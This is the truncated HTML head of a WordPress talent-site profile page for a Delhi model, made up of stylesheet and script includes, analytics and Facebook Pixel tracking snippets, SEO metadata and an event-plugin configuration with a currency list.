

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/60bWE25l/
body_size: 40426
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260120024855">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Rajat Khanna, Model In Delhi - 60bWE25l | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Models In Delhi, Male Models In Delhi, Models Near Me, Hire Male Models | Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/60bWE25l/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rajat Khanna, Model In Delhi - 60bWE25l | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/60bWE25l/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Rajat Khanna, Model In Delhi - 60bWE25l | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Rajat Khanna, Model In Delhi - 60bWE25l | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768877335' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768877335' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768877335' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768877335' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768877335" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768877335" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran 